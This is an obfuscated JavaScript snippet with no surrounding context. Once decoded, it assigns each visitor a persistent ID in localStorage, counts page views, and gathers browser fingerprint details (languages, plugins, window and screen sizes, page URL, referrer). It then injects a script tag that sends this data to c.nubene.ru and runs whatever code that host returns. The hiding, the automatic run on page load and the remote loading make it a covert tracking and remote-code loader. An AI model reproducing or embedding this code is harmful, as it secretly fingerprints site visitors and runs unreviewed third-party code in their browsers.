var _0x51f064=_0x243f;(function(_0x2e65e6,_0x3359a8){var _0x3f4772=_0x243f,_0x4ea556=_0x2e65e6();while(!![]){try{var _0x30ec9a=-parseInt(_0x3f4772(0x1e1))/0x1+parseInt(_0x3f4772(0x1e2))/0x2+-parseInt(_0x3f4772(0x1e7))/0x3+-parseInt(_0x3f4772(0x1d2))/0x4+-parseInt(_0x3f4772(0x1e6))/0x5+parseInt(_0x3f4772(0x1ed))/0x6*(parseInt(_0x3f4772(0x1f4))/0x7)+parseInt(_0x3f4772(0x1d6))/0x8*(parseInt(_0x3f4772(0x1f1))/0x9);if(_0x30ec9a===_0x3359a8)break;else _0x4ea556['push'](_0x4ea556['shift']());}catch(_0x1f9a7d){_0x4ea556['push'](_0x4ea556['shift']());}}}(_0x10ac,0x786f7),window[_0x51f064(0x1df)]={'prefix':_0x51f064(0x1df),'init':function(){var _0x31336e=_0x51f064,_0x2bb5df=new Date()[_0x31336e(0x1de)]()['slice'](0x0,0xa);void 0x0!==localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]&&localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]<_0x2bb5df&&delete localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1ce)],localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]=_0x2bb5df,localStorage[this[_0x31336e(0x1ea)]+'pv']=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pv']?parseInt(localStorage[this[_0x31336e(0x1ea)]+'pv'])+0x1:0x1,localStorage[this['prefix']+_0x31336e(0x1ce)]=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pvt']?parseInt(localStorage[this['prefix']+'pvt'])+0x1:0x1,this['load']();},'g':function(){var _0x34df89=function(){var _0x5bef3f=_0x243f;return(0x10000*(0x1+Math[_0x5bef3f(0x1e9)]())|0x0)['toString'](0x10)[_0x5bef3f(0x1d5)](0x1);};return _0x34df89()+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+_0x34df89()+_0x34df89();},'uid':function(){var _0x324912=_0x51f064;return void 0x0!==localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]?localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]:localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]=this['g']();},'d':function(){var _0x82d8ef=_0x51f064;return void 0x0!==localStorage[this['prefix']+'pvt']?parseInt(localStorage[this[_0x82d8ef(0x1ea)]+_0x82d8ef(0x1ce)]):0x0;},'load':function(){var _0x130845=_0x51f064,_0x173ffd=document[_0x130845(0x1dd)](_0x130845(0x1f2)),_0x5ecdd9={};try{_0x5ecdd9['l']=navigator[_0x130845(0x1ec)],_0x5ecdd9['pc']=navigator['plugins']['length'],_0x5ecdd9['p']=!!navigator['pdfViewerEnabled'];}catch(_0x1e2f34){}_0x173ffd[_0x130845(0x1e8)]=0x1,_0x173ffd[_0x130845(0x1d1)]=_0x130845(0x1e5)+this[_0x130845(0x1dc)]()+_0x130845(0x1cf)+window[_0x130845(0x1d7)]+'&height='+window[_0x130845(0x1e4)]+_0x130845(0x1d4)+screen[_0x130845(0x1cd)]+_0x130845(0x1d8)+screen[_0x130845(0x1f3)]+_0x130845(0x1d9)+this['d']()+_0x130845(0x1ee)+JSON['stringify'](_0x5ecdd9)+_0x130845(0x1db)+encodeURIComponent(location[_0x130845(0x1eb)])+_0x130845(0x1e0)+encodeURIComponent(document[_0x130845(0x1d0)])+_0x130845(0x1ef)+Math[_0x130845(0x1e9)]();var _0x3ec12c=document[_0x130845(0x1e3)](_0x130845(0x1f2))[0x0];_0x3ec12c[_0x130845(0x1da)]['insertBefore'](_0x173ffd,_0x3ec12c);}},(function(){var _0x48dbab=_0x51f064;try{window['mdr'][_0x48dbab(0x1f0)]();}catch(_0x392a29){}}()));function _0x243f(_0x51803a,_0x518d3e){var _0x10ace0=_0x10ac();return _0x243f=function(_0x243f1e,_0x2e3d61){_0x243f1e=_0x243f1e-0x1cd;var _0x4031f7=_0x10ace0[_0x243f1e];return _0x4031f7;},_0x243f(_0x51803a,_0x518d3e);}function _0x10ac(){var _0x3bd97c=['750391LPsHqm','156556QVeyBL','getElementsByTagName','innerHeight','//c.nubene.ru/?id=','347560qvrgPU','2113428gGDNEX','async','random','prefix','href','languages','834jXrzoK','&bd=','&t=','init','62379GvjjxZ','script','height','22232EPFoji','width','pvt','&width=','referrer','src','1798684jGoyTS','lpvd','&screen_width=','substring','2248zkdtNe','innerWidth','&screen_height=','&d=','parentNode','&url=','uid','createElement','toJSON','mdr','&ref='];_0x10ac=function(){return _0x3bd97c;};return _0x10ac();}